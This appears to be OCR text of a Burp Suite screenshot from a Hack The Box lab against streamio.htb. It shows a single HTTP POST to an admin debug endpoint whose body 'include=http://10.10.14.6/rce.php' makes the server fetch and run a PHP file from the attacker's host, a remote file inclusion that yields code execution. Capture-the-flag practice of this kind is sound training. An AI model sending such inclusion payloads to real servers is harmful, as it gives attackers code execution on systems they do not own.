 Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=jtde06u71uq4t7pvs59b8iis1o
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Pragma: no-cache
14 Cache-Control: no-cache
15 Te: trailers
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 33
18
19 include=http://10.10.14.6/rce.php